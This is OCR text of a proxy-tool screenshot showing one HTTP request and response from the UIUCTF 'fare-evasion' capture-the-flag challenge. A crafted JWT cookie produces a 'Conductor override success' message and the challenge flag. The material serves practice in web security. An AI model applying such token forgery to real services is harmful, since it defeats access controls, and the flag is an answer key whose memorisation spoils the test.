 Request
Pretty Raw Hex
\n
1 POST /pay HTTP/2
2 Host: fare-evasion.chal.uiuc.tf
3 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsImtpZCI6IjEyOTU4MTkyNjIxMTY1MTU3MTkxMjQ2Njc0MTY
1MTg3ODY4NDkyOCIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoicGFzc2VuZ2VyIn0.812l-
S3oYwd74zmYYlYZFKdquIek6HJ__wUbGyKi_uQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://fare-evasion.chal.uiuc.tf/
9 Origin: https://fare-evasion.chal.uiuc.tf
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Content-Length: 0
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Tue, 02 Jul 2024 13:37:05 GMT
4 Server: hypercorn-h11
5 Content-Length: 109
6
7 {
"message":
"Conductor override success. uiuctf{sigpwny_does_not_condone_turn
stile_hopping!}",
"success":true
}
8